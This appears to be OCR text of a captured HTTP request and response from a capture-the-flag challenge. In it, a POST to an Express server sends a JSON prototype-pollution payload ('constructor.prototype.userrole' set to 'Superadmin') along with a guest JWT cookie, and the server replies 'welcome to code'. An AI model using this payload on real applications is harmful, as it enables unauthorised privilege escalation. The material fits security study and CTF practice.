 Pretty Raw Hex \n
1 POST /code HTTP/1.1
2 Host: lchr17me5s8vin3tdh6jqoc3b.node.game.sycsec.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 58
9 Origin:
http://lchr17me5s8vin3tdh6jqoc3b.node.game.sycsec.com
0 Connection: close
1 Referer:
http://lchr17me5s8vin3tdh6jqoc3b.node.game.sycsec.com/
2 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiZ3Vlc3QiLCJ
pYXQiOjE2OTg5ODM4MjB9.SIt_Ao6Itmy4fFY8gAcBjVYATUx3m9WQwiY0QM
qQamU
3 Upgrade-Insecure-Requests: 1
4
5 {
"constructor":{
"prototype":{
"userrole":"Superadmin"
}
}
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.1
3 Date: Fri, 03 Nov 2023 04:00:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 15
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"f-CO9zonRdiJ7bdoISNjgKjsxDkxM"
9
10 welcome to code